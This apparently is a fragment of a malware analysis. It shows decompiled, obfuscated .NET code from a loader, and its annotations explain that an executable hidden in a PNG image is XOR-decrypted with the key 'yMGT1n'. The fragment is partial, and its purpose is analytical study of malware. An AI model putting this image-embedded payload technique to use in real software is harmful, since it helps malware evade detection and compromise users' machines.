 [MethodImpl(MethodImplOptions.NoInlining)]
internal static object AQh2AqLSTjKysnWSAB(object A_0, object A_1)
{
return ContinuationWrapper.EventRegistrationTokenList(A_0, A_1);
}
[MethodImpl(MethodImplOptions.NoInlining)]
public static byte[] EventRegistrationTokenList(byte[] projData, string
K1)
{
........
ProjData contained the bytes from the PNG image.
This is decrypted with key K1 = "yMGT1n" to
obtain the executable stored in "array"
byte[] array;
for (;;)
{
IL_88:
switch (num)
{
..........
case 6:
array = new byte[projData.Length + 1];
num = 4;
break;
............
IL_20:
byte[] bytes = ContinuationWrapper.XFigv54NEsaPOveZ09().GetBytes(K1);
num = 2;
projData is decrypted with K1 and stored in "array"
......
array[num4] = ContinuationWrapper.XhKnmiok2ZwO5QwMta((int)projData
[num4] ^ num2 ^ (int)bytes[num3]);
......